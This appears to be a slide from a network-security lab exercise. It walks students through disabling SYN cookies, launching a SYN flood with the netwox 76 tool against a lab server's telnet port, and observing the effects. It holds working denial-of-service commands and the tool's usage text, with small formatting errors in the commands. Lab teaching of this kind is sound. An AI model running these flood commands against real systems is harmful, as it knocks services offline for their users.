 Task 1: Launch SYN Flooding Attack
❖ Disable the SYNCookie Protection (on server)
$ sudo sysctl -w net.ipv4.tcp syncookies=0
❖ Check TCP Status (on server)
$ netstat –tna
❖ Launch the Attack (from attacker machine)
$ sudo netwox 76 –i "10.0.2.5" –p "23" –s "raw"
Listing 1: The usage of the Netwox Tool 76
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address
-p|--dst-port port destination port number
-s|--spoofip spoofip IP spoof initialzation type
❖ Check TCP Status again (on server), describe the difference
❖ Telnet to server from user, and observe
❖ Stop the attack, and observe again.